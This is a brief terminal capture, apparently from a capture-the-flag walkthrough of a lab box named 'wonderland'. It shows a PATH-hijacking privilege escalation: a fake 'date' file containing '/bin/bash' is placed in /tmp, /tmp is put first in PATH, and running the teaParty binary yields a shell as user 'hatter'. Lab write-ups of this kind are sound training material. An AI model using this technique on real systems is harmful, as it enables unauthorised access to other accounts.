 rabbit@wonderland:/home/rabbit$ echo '/bin/bash' > /tmp/date
rabbit@wonderland:/home/rabbit$ chmod +x /tmp/date
rabbit@wonderland:/home/rabbit$ export PATH=/tmp:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/
rabbit@wonderland:/home/rabbit$ /home/rabbit/teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ whoami
hatter
hatter@wonderland:/home/rabbit$